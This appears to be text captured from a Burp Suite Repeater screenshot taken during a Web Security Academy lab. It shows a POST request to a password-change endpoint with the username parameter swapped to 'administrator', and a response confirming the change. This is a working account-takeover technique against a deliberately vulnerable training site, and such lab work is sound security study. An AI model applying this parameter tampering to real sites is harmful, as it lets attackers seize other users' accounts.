 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac811fb01e066d52c0759b840062008f.w
Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host: ac811fb01e066d52c0759b840062008f.web-security-academy.net
3 Cookie: session=zfGKupxq9vTEUsH3HMcmGAqmJ2CC1G5f
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 104
10 Origin: https://ac811fb01e066d52c0759b840062008f.web-security-academy.net
11 Referer: https://ac811fb01e066d52c0759b840062008f.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=p8l3u2z8mHrr2hUenY1ZVnaAaoIq5nsX&username=administrator&new-password-1=peter2&new-password-2=peter2
Response
Pretty Raw Hex Render \n
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <p>
Password changed successfully!
</p>
52 <a class=button href='./'>
Back
</a>
53 </div>
54 </section>
55 </div>
56 </body>
57 </html>
58